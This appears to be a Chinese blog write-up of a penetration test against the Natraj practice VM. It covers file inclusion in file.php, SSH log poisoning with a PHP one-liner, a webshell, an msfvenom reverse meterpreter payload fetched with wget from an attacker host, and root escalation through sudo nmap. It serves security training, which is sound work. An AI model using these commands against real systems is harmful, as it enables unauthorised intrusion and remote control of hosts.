拿到关键信息key



本次渗透测试范围为本地,具体如下:

表1-1:渗透测试对象

| 序号 | 系统名称 | 网站地址 | 内外网 |

| 1 | Natraj | http://192.168.21.43 | 内网 |

2023年11月13日 晚上18:00晚上19:00

在本地开展内网的vmware虚拟机中渗透测试。

TYR2

- 信息收集



- 主机存活扫描和端口扫描

- 全面扫描

22、80开启



目录扫描

/console



/images



信息分析

只有一个file.php文件可供利用-初步猜测是文件包含

- 漏洞验证与利用

- file.php文件包含漏洞验证



- 输入?file=/etc/passwd测试,成功验证文件包含

- 文件包含漏洞利用

- 查看/etc/passwd发现两个普通用户

- 日志本地文件包含利用



查看日志/vat/log/auth.log 发现记录了ssh登录历史

使用ssh test@192.168.21.39 测试-密码随便输入

使用curl查看该日志文件可以发现

用户名test被记录进入了该文件,那么我们可以猜测-把用户名写成一句话木马,应该也能被写入

格式:

# 踩坑直接写入是不行的

ssh <?php phpinfo();?>@IP

# 带上双引号

ssh '<?php phpinfo();?>'@IP



- 使用蚁剑连接

- 发现是www-data服务权限





- 查看s权限文件

- 使用kali生成木马文件-开启临时服务器



msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.21.3 LPORT=9999 -f elf > mshell.elf

使用蚁剑进入tmp目录,使用wget命令下载mshell.elf文件,并赋予执行权限,执行mshell.elf文件

进入msf开启监听

- 进入shell-使用python优化shell(没有python就算了)

使用find搜索s权限文件

发现有个apache2.conf



sudo -l

- 把配置文件复制到本地修改后-打开python临时服务器远程下载替换

# 目标机器到tmp目录下下载(有下载权限)

cd /tmp

# 下载

wget http://192.168.45.179:80/apache2.conf

# 给权限

chmod +x apache2.conf

# 覆盖

cp apache2.conf /etc/apache2/apache2.conf

- 无法使用sudo /bin/systemctl restart apache2

- 直接重启靶场吧



还是使用之前一样的日志连接蚁剑,反弹shell



现在用户是mahakal了

sudo -l



发现可以NOPASSWD执行namp

- 去 nmap | GTFOBins搜索了一下

- 直接使用nmap shell



然后在root目录下找到Flag.txt

Natraj靶场渗透测试主要通过文件包含,本地包含ssh登录日志,因为登录日志会记录错误的登录用户名,所以导致了一句话木马的写入

224

224

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?